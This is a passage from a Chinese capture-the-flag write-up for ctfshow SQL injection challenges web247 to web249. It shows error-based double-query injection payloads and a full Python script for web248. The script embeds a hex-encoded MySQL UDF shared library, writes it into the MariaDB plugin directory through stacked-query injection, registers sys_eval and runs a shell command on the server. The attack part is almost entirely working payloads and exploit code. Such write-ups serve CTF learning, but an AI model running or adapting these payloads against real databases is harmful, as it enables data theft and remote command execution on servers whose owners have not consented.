?id=' union select 1,count(*),concat((select flag2 from ctfshow_flags),0x7e,floor(rand()*2))a from information_schema.columns group by a-- &page=1&limit=10

web247(双查询注入,向上取整)
- 将
floor换成向上取整的ceil
- 类似上边
- 最后查字段内容
?id=' union select 1,count(*),concat((select `flag?` from `ctfshow_flagsa` ),0x7e,ceil(rand()*2))a from information_schema.tables group by a-- &page=1&limit=10
Web248
UDF:
UDF(user defined function)用户自定义函数,是mysql的一个拓展接口。用户可以通过自定义函数实现在mysql中无法方便实现的功能,其添加的新函数都可以在sql语句中调用,就像调用本机函数一样UDF脚本:
import requests
base_url="http://700050d7-b807-4a61-b2b8-a046e50e2f0c.challenge.ctf.show:8080/api/"
payload = []
text = ["a", "b", "c", "d", "e"]
udf = "7F454C4602010100000000000000000003003E0001000000800A000000000000400000000000000058180000000000000000000040003800060040001C0019000100000005000000000000000000000000000000000000000000000000000000C414000000000000C41400000000000000002000000000000100000006000000C814000000000000C814200000000000C8142000000000004802000000000000580200000000000000002000000000000200000006000000F814000000000000F814200000000000F814200000000000800100000000000080010000000000000800000000000000040000000400000090010000000000009001000000000000900100000000000024000000000000002400000000000000040000000000000050E574640400000044120000000000004412000000000000441200000000000084000000000000008400000000000000040000000000000051E5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000040000001400000003000000474E5500D7FF1D94176ABA0C150B4F3694D2EC995AE8E1A8000000001100000011000000020000000700000080080248811944C91CA44003980468831100000013000000140000001600000017000000190000001C0000001E000000000000001F00000000000000200000002100000022000000230000002400000000000000CE2CC0BA673C7690EBD3EF0E78722788B98DF10ED971581CA868BE12BBE3927C7E8B92CD1E7066A9C3F9BFBA745BB073371974EC4345D5ECC5A62C1CC3138AFF3B9FD4A0AD73D1C50B5911FEAB5FBE1200000000000000000000000000000000000000000000000000000000000000000300090088090000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000CD00000012000000000000000000000000000000000000001E0100001200000000000000000000000000000000000000620100001200000000000000000000000000000000000000E30000001200000000000000000000000000000000000000B90000001200000000000000000000000000000000000000680100001200000000000000000000000000000000000000160000002200000000000000000000000000000000000000540000001200000000000000000000000000000000000000F00000001200000000000000000000000000000000000000B200000012000000000000000000000000000000000000005A01000012000000000000000000000000000000000000005201000012000000000000000000000000000000000000004C0100001200000000000000000000000000000000000000E800000012000B00D10D000000000000D1000000000000003301000012000B00A90F0000000000000A000000000000001000000012000C00481100000000000000000000000000007800000012000B009F0B0000000000004C00000000000000FF0000001200090088090000000000000000000000000000800100001000F1FF101720000000000000000000000000001501000012000B00130F0000000000002F000000000000008C0100001000F1FF201720000000000000000000000000009B00000012000B00480C0000000000000A000000000000002501000012000B00420F0000000000006700000000000000AA00000012000B00520C00000000000063000000000000005B00000012000B00950B0000000000000A000000000000008E00000012000B00EB0B0000000000005D00000000000000790100001000F1FF101720000000000000000000000000000501000012000B00090F0000000000000A00000000000000C000000012000B00B50C000000000000F100000000000000F700000012000B00A20E00000000000067000000000000003900000012000B004C0B0000000000004900000000000000D400000012000B00A60D0000000000002B000000000000004301000012000B00B30F0000000000005501000000000000005F5F676D6F6E5F73746172745F5F005F66696E69005F5F6378615F66696E616C697A65005F4A765F5265676973746572436C6173736573006C69625F6D7973716C7564665F7379735F696E666F5F696E6974006D656D637079006C69625F6D7973716C7564665F7379735F696E666F5F6465696E6974006C69625F6D7973716C7564665F7379735F696E666F007379735F6765745F696E6974007379735F6765745F6465696E6974007379735F67657400676574656E76007374726C656E007379735F7365745F696E6974006D616C6C6F63007379735F7365745F6465696E69740066726565007379735F73657400736574656E76007379735F657865635F696E6974007379735F657865635F6465696E6974007379735F657865630073797374656D007379735F6576616C5F696E6974007379735F6576616C5F6465696E6974007379735F6576616C00706F70656E007265616C6C6F63007374726E6370790066676574730070636C6F7365006C6962632E736F2E36005F6564617461005F5F6273735F7374617274005F656E6400474C4942435F322E322E3500000000000000000000020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001006F0100001000000000000000751A6909000002009101000000000000F0142000000000000800000000000000F0142000000000007816200000000000060000000200000000000000000000008016200000000000060000000300000000000000000000008816200000000000060000000A0000000000000000000000A81620000000000007000000040000000000000000000000B01620000000000007000000050000000000000000000000B81620000000000007000000060000000000000000000000C01620000000000007000000070000000000000000000000C81620000000000007000000080000000000000000000000D01620000000000007000000090000000000000000000000D816200000000000070000000A0000000000000000000000E016200000000000070000000B0000000000000000000000E816200000000000070000000C0000000000000000000000F016200000000000070000000D0000000000000000000000F816200000000000070000000E00000000000000000000000017200000000000070000000F00000000000000000000000817200000000000070000001000000000000000000000004883EC08E8EF000000E88A010000E8750700004883C408C3FF35F20C2000FF25F40C20000F1F4000FF25F20C20006800000000E9E0FFFFFFFF25EA0C20006801000000E9D0FFFFFFFF25E20C20006802000000E9C0FFFFFFFF25DA0C20006803000000E9B0FFFFFFFF25D20C20006804000000E9A0FFFFFFFF25CA0C20006805000000E990FFFFFFFF25C20C20006806000000E980FFFFFFFF25BA0C20006807000000E970FFFFFFFF25B20C20006808000000E960FFFFFFFF25AA0C20006809000000E950FFFFFFFF25A20C2000680A000000E940FFFFFFFF259A0C2000680B000000E930FFFFFFFF25920C2000680C000000E920FFFFFF4883EC08488B05ED0B20004885C07402FFD04883C408C390909090909090909055803D680C2000004889E5415453756248833DD00B200000740C488D3D2F0A2000E84AFFFFFF488D1D130A20004C8D25040A2000488B053D0C20004C29E348C1FB034883EB014839D873200F1F4400004883C0014889051D0C200041FF14C4488B05120C20004839D872E5C605FE0B2000015B415CC9C3660F1F84000000000048833DC009200000554889E5741A488B054B0B20004885C0740E488D3DA7092000C9FFE00F1F4000C9C39090554889E54883EC3048897DE8488975E0488955D8488B45E08B0085C07421488D0DE7050000488B45D8BA320000004889CE4889C7E89BFEFFFFC645FF01EB04C645FF000FB645FFC9C3554889E548897DF8C9C3554889E54883EC3048897DF8488975F0488955E848894DE04C8945D84C894DD0488D0DCA050000488B45E8BA1F0000004889CE4889C7E846FEFFFF488B45E048C7001E000000488B45E8C9C3554889E54883EC2048897DF8488975F0488955E8488B45F08B0083F801751C488B45F0488B40088B0085C0750E488B45F8C60001B800000000EB20488D0D83050000488B45E8BA2B0000004889CE4889C7E8DFFDFFFFB801000000C9C3554889E548897DF8C9C3554889E54883EC4048897DE8488975E0488955D848894DD04C8945C84C894DC0488B45E0488B4010488B004889C7E8BBFDFFFF488945F848837DF8007509488B45C8C60001EB16488B45F84889C7E84BFDFFFF4889C2488B45D0488910488B45F8C9C3554889E54883EC2048897DF8488975F0488955E8488B45F08B0083F8027425488D0D05050000488B45E8BA1F0000004889CE4889C7E831FDFFFFB801000000E9AB000000488B45F0488B40088B0085C07422488D0DF2040000488B45E8BA280000004889CE4889C7E8FEFCFFFFB801000000EB7B488B45F0488B40084883C004C70000000000488B45F0488B4018488B10488B45F0488B40184883C008488B00488D04024883C0024889C7E84BFCFFFF4889C2488B45F848895010488B45F8488B40104885C07522488D0DA4040000488B45E8BA1A0000004889CE4889C7E888FCFFFFB801000000EB05B800000000C9C3554889E54883EC1048897DF8488B45F8488B40104885C07410488B45F8488B40104889C7E811FCFFFFC9C3554889E54883EC3048897DE8488975E0488955D848894DD0488B45E8488B4010488945F0488B45E0488B4018488B004883C001480345F0488945F8488B45E0488B4018488B10488B45E0488B4010488B08488B45F04889CE4889C7E8EFFBFFFF488B45E0488B4018488B00480345F0C60000488B45E0488B40184883C008488B10488B45E0488B40104883C008488B08488B45F84889CE4889C7E8B0FBFFFF488B45E0488B40184883C008488B00480345F8C60000488B4DF8488B45F0BA010000004889CE4889C7E892FBFFFF4898C9C3554889E54883EC3048897DE8488975E0488955D8C745FC00000000488B45E08B0083F801751F488B45E0488B40088B55FC48C1E2024801D08B0085C07507B800000000EB20488D0DC2020000488B45D8BA2B0000004889CE4889C7E81EFBFFFFB801000000C9C3554889E548897DF8C9C3554889E54883EC2048897DF8488975F0488955E848894DE0488B45F0488B4010488B004889C7E882FAFFFF4898C9C3554889E54883EC3048897DE8488975E0488955D8C745FC00000000488B45E08B0083F801751F488B45E0488B40088B55FC48C1E2024801D08B0085C07507B800000000EB20488D0D22020000488B45D8BA2B0000004889CE4889C7E87EFAFFFFB801000000C9C3554889E548897DF8C9C3554889E54881EC500400004889BDD8FBFFFF4889B5D0FBFFFF488995C8FBFFFF48898DC0FBFFFF4C8985B8FBFFFF4C898DB0FBFFFFBF01000000E8BEF9FFFF488985C8FBFFFF48C745F000000000488B85D0FBFFFF488B4010488B00488D352C0200004889C7E852FAFFFF488945E8EB63488D85E0FBFFFF4889C7E8BDF9FFFF488945F8488B45F8488B55F04801C2488B85C8FBFFFF4889D64889C7E80CFAFFFF488985C8FBFFFF488D85E0FBFFFF488B55F0488B8DC8FBFFFF4801D1488B55F84889C64889CFE8D1F9FFFF488B45F8480145F0488B55E8488D85E0FBFFFFBE000400004889C7E831F9FFFF4885C07580488B45E84889C7E850F9FFFF488B85C8FBFFFF0FB60084C0740A4883BDC8FBFFFF00750C488B85B8FBFFFFC60001EB2B488B45F0488B95C8FBFFFF488D0402C60000488B85C8FBFFFF4889C7E8FBF8FFFF488B95C0FBFFFF488902488B85C8FBFFFFC9C39090909090909090554889E5534883EC08488B05A80320004883F8FF7419488D1D9B0320000F1F004883EB08FFD0488B034883F8FF75F14883C4085BC9C390904883EC08E84FF9FFFF4883C408C300004E6F20617267756D656E747320616C6C6F77656420287564663A206C69625F6D7973716C7564665F7379735F696E666F29000000000000006C69625F6D7973716C7564665F7379732076657273696F6E20302E302E33000045787065637465642065786163746C79206F6E6520737472696E67207479706520706172616D6574657200000000000045787065637465642065786163746C792074776F20617267756D656E74730000457870656374656420737472696E67207479706520666F72206E616D6520706172616D6574657200436F756C64206E6F7420616C6C6F63617465206D656D6F7279007200011B033B800000000F00000008F9FFFF9C00000051F9FFFFBC0000005BF9FFFFDC000000A7F9FFFFFC00000004FAFFFF1C0100000EFAFFFF3C01000071FAFFFF5C01000062FBFFFF7C0100008DFBFFFF9C0100005EFCFFFFBC010000C5FCFFFFDC010000CFFCFFFFFC010000FEFCFFFF1C02000065FDFFFF3C0200006FFDFFFF5C0200001400000000000000017A5200017810011B0C0708900100001C0000001C00000064F8FFFF4900000000410E108602430D0602440C070800001C0000003C0000008DF8FFFF0A00000000410E108602430D06450C07080000001C0000005C00000077F8FFFF4C00000000410E108602430D0602470C070800001C0000007C000000A3F8FFFF5D00000000410E108602430D0602580C070800001C0000009C000000E0F8FFFF0A00000000410E108602430D06450C07080000001C000000BC000000CAF8FFFF6300000000410E108602430D06025E0C070800001C000000DC0000000DF9FFFFF100000000410E108602430D0602EC0C070800001C000000FC000000DEF9FFFF2B00000000410E108602430D06660C07080000001C0000001C010000E9F9FFFFD100000000410E108602430D0602CC0C070800001C0000003C0100009AFAFFFF6700000000410E108602430D0602620C070800001C0000005C010000E1FAFFFF0A00000000410E108602430D06450C07080000001C0000007C010000CBFAFFFF2F00000000410E108602430D066A0C07080000001C0000009C010000DAFAFFFF6700000000410E108602430D0602620C070800001C000000BC01000021FBFFFF0A00000000410E108602430D06450C07080000001C000000DC0100000BFBFFFF5501000000410E108602430D060350010C0708000000000000000000FFFFFFFFFFFFFFFF0000000000000000FFFFFFFFFFFFFFFF00000000000000000000000000000000F01420000000000001000000000000006F010000000000000C0000000000000088090000000000000D000000000000004811000000000000F5FEFF6F00000000B8010000000000000500000000000000E805000000000000060000000000000070020000000000000A000000000000009D010000000000000B000000000000001800000000000000030000000000000090162000000000000200000000000000380100000000000014000000000000000700000000000000170000000000000050080000000000000700000000000000F0070000000000000800000000000000600000000000000009000000000000001800000000000000FEFFFF6F00000000D007000000000000FFFFFF6F000000000100000000000000F0FFFF6F000000008607000000000000F9FFFF6F0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000F81420000000000000000000000000000000000000000000B609000000000000C609000000000000D609000000000000E609000000000000F609000000000000060A000000000000160A000000000000260A000000000000360A000000000000460A000000000000560A000000000000660A000000000000760A0000000000004743433A2028474E552920342E342E3720323031323033313320285265642048617420342E342E372D3429004743433A2028474E552920342E342E3720323031323033313320285265642048617420342E342E372D31372900002E73796D746162002E737472746162002E7368737472746162002E6E6F74652E676E752E6275696C642D6964002E676E752E68617368002E64796E73796D002E64796E737472002E676E752E76657273696F6E002E676E752E76657273696F6E5F72002E72656C612E64796E002E72656C612E706C74002E696E6974002E74657874002E66696E69002E726F64617461002E65685F6672616D655F686472002E65685F6672616D65002E63746F7273002E64746F7273002E6A6372002E646174612E72656C2E726F002E64796E616D6963002E676F74002E676F742E706C74002E627373002E636F6D6D656E7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001B0000000700000002000000000000009001000000000000900100000000000024000000000000000000000000000000040000000000000000000000000000002E000000F6FFFF6F0200000000000000B801000000000000B801000000000000B400000000000000030000000000000008000000000000000000000000000000380000000B000000020000000000000070020000000000007002000000000000780300000000000004000000020000000800000000000000180000000000000040000000030000000200000000000000E805000000000000E8050000000000009D0100000000000000000000000000000100000000000000000000000000000048000000FFFFFF6F0200000000000000860700000000000086070000000000004A0000000000000003000000000000000200000000000000020000000000000055000000FEFFFF6F0200000000000000D007000000000000D007000000000000200000000000000004000000010000000800000000000000000000000000000064000000040000000200000000000000F007000000000000F00700000000000060000000000000000300000000000000080000000000000018000000000000006E000000040000000200000000000000500800000000000050080000000000003801000000000000030000000A000000080000000000000018000000000000007800000001000000060000000000000088090000000000008809000000000000180000000000000000000000000000000400000000000000000000000000000073000000010000000600000000000000A009000000000000A009000000000000E0000000000000000000000000000000040000000000000010000000000000007E000000010000000600000000000000800A000000000000800A000000000000C80600000000000000000000000000001000000000000000000000000000000084000000010000000600000000000000481100000000000048110000000000000E000000000000000000000000000000040000000000000000000000000000008A00000001000000020000000000000058110000000000005811000000000000EC0000000000000000000000000000000800000000000000000000000000000092000000010000000200000000000000441200000000000044120000000000008400000000000000000000000000000004000000000000000000000000000000A0000000010000000200000000000000C812000000000000C812000000000000FC01000000000000000000000000000008000000000000000000000000000000AA000000010000000300000000000000C814200000000000C8140000000000001000000000000000000000000000000008000000000000000000000000000000B1000000010000000300000000000000D814200000000000D8140000000000001000000000000000000000000000000008000000000000000000000000000000B8000000010000000300000000000000E814200000000000E8140000000000000800000000000000000000000000000008000000000000000000000000000000BD000000010000000300000000000000F014200000000000F0140000000000000800000000000000000000000000000008000000000000000000000000000000CA000000060000000300000000000000F814200000000000F8140000000000008001000000000000040000000000000008000000000000001000000000000000D3000000010000000300000000000000781620000000000078160000000000001800000000000000000000000000000008000000000000000800000000000000D8000000010000000300000000000000901620000000000090160000000000008000000000000000000000000000000008000000000000000800000000000000E1000000080000000300000000000000101720000000000010170000000000001000000000000000000000000000000008000000000000000000000000000000E60000000100000030000000000000000000000000000000101700000000000059000000000000000000000000000000010000000000000001000000000000001100000003000000000000000000000000000000000000006917000000000000EF00000000000000000000000000000001000000000000000000000000000000010000000200000000000000000000000000000000000000581F00000000000068070000000000001B0000002C00000008000000000000001800000000000000090000000300000000000000000000000000000000000000C02600000000000042030000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000003000100900100000000000000000000000000000000000003000200B80100000000000000000000000000000000000003000300700200000000000000000000000000000000000003000400E80500000000000000000000000000000000000003000500860700000000000000000000000000000000000003000600D00700000000000000000000000000000000000003000700F00700000000000000000000000000000000000003000800500800000000000000000000000000000000000003000900880900000000000000000000000000000000000003000A00A00900000000000000000000000000000000000003000B00800A00000000000000000000000000000000000003000C00481100000000000000000000000000000000000003000D00581100000000000000000000000000000000000003000E00441200000000000000000000000000000000000003000F00C81200000000000000000000000000000000000003001000C81420000000000000000000000000000000000003001100D81420000000000000000000000000000000000003001200E81420000000000000000000000000000000000003001300F01420000000000000000000000000000000000003001400F81420000000000000000000000000000000000003001500781620000000000000000000000000000000000003001600901620000000000000000000000000000000000003001700101720000000000000000000000000000000000003001800000000000000000000000000000000000100000002000B00800A0000000000000000000000000000110000000400F1FF000000000000000000000000000000001C00000001001000C81420000000000000000000000000002A00000001001100D81420000000000000000000000000003800000001001200E81420000000000000000000000000004500000002000B00A00A00000000000000000000000000005B00000001001700101720000000000001000000000000006A00000001001700181720000000000008000000000000007800000002000B00200B0000000000000000000000000000110000000400F1FF000000000000000000000000000000008400000001001000D01420000000000000000000000000009100000001000F00C01400000000000000000000000000009F00000001001200E8142000000000000000000000000000AB00000002000B0010110000000000000000000000000000C10000000400F1FF00000000000000000000000000000000D40000000100F1FF90162000000000000000000000000000EA00000001001300F0142000000000000000000000000000F700000001001100E0142000000000000000000000000000040100000100F1FFF81420000000000000000000000000000D01000012000B00D10D000000000000D1000000000000001501000012000B00130F0000000000002F000000000000001E01000020000000000000000000000000000000000000002D01000020000000000000000000000000000000000000004101000012000C00481100000000000000000000000000004701000012000B00A90F0000000000000A000000000000005701000012000000000000000000000000000000000000006B01000012000000000000000000000000000000000000007F01000012000B00A20E00000000000067000000000000008D01000012000B00B30F0000000000005501000000000000960100001200000000000000000000000000000000000000A901000012000B00950B0000000000000A00000000000000C601000012000B00B50C000000000000F100000000000000D30100001200000000000000000000000000000000000000E50100001200000000000000000000000000000000000000F901000012000000000000000000000000000000000000000D02000012000B004C0B00000000000049000000000000002802000022000000000000000000000000000000000000004402000012000B00A60D0000000000002B000000000000005302000012000B00EB0B0000000000005D000000000000006002000012000B00480C0000000000000A000000000000006F02000012000000000000000000000000000000000000008302000012000B00420F0000000000006700000000000000910200001200000000000000000000000000000000000000A50200001200000000000000000000000000000000000000B902000012000B00520C0000000000006300000000000000C10200001000F1FF10172000000000000000000000000000CD02000012000B009F0B0000000000004C00000000000000E30200001000F1FF20172000000000000000000000000000E80200001200000000000000000000000000000000000000FD02000012000B00090F0000000000000A000000000000000D0300001200000000000000000000000000000000000000220300001000F1FF101720000000000000000000000000002903000012000000000000000000000000000000000000003C03000012000900880900000000000000000000000000000063616C6C5F676D6F6E5F73746172740063727473747566662E63005F5F43544F525F4C4953545F5F005F5F44544F525F4C4953545F5F005F5F4A43525F4C4953545F5F005F5F646F5F676C6F62616C5F64746F72735F61757800636F6D706C657465642E363335320064746F725F6964782E36333534006672616D655F64756D6D79005F5F43544F525F454E445F5F005F5F4652414D455F454E445F5F005F5F4A43525F454E445F5F005F5F646F5F676C6F62616C5F63746F72735F617578006C69625F6D7973716C7564665F7379732E63005F474C4F42414C5F4F46465345545F5441424C455F005F5F64736F5F68616E646C65005F5F44544F525F454E445F5F005F44594E414D4943007379735F736574007379735F65786563005F5F676D6F6E5F73746172745F5F005F4A765F5265676973746572436C6173736573005F66696E69007379735F6576616C5F6465696E6974006D616C6C6F634040474C4942435F322E322E350073797374656D4040474C4942435F322E322E35007379735F657865635F696E6974007379735F6576616C0066676574734040474C4942435F322E322E35006C69625F6D7973716C7564665F7379735F696E666F5F6465696E6974007379735F7365745F696E697400667265654040474C4942435F322E322E35007374726C656E4040474C4942435F322E322E350070636C6F73654040474C4942435F322E322E35006C69625F6D7973716C7564665F7379735F696E666F5F696E6974005F5F6378615F66696E616C697A654040474C4942435F322E322E35007379735F7365745F6465696E6974007379735F6765745F696E6974007379735F6765745F6465696E6974006D656D6370794040474C4942435F322E322E35007379735F6576616C5F696E697400736574656E764040474C4942435F322E322E3500676574656E764040474C4942435F322E322E35007379735F676574005F5F6273735F7374617274006C69625F6D7973716C7564665F7379735F696E666F005F656E64007374726E6370794040474C4942435F322E322E35007379735F657865635F6465696E6974007265616C6C6F634040474C4942435F322E322E35005F656461746100706F70656E4040474C4942435F322E322E35005F696E697400"
for i in range(0,21510, 5000):
end = i + 5000
payload.append(udf[i:end])
p = dict(zip(text, payload))
for t in text:
url = base_url+"?id=';select unhex('{}') into dumpfile '/usr/lib/mariadb/plugin/{}.txt'--+&page=1&limit=10".format(p[t], t)
r = requests.get(url)
print(r.status_code)
next_url = base_url+"?id=';select concat(load_file('/usr/lib/mariadb/plugin/a.txt'),load_file('/usr/lib/mariadb/plugin/b.txt'),load_file('/usr/lib/mariadb/plugin/c.txt'),load_file('/usr/lib/mariadb/plugin/d.txt'),load_file('/usr/lib/mariadb/plugin/e.txt')) into dumpfile '/usr/lib/mariadb/plugin/udf.so'--+&page=1&limit=10"
rn = requests.get(next_url)
uaf_url=base_url+"?id=';CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';--+"#导入udf函数
r=requests.get(uaf_url)
nn_url = base_url+"?id=';select sys_eval('cat /flag.*');--+&page=1&limit=10"
rnn = requests.get(nn_url)
print(rnn.text)
web249
- 题目环境
sql语句
//无
$user = $memcache->get($id);?id[]=flag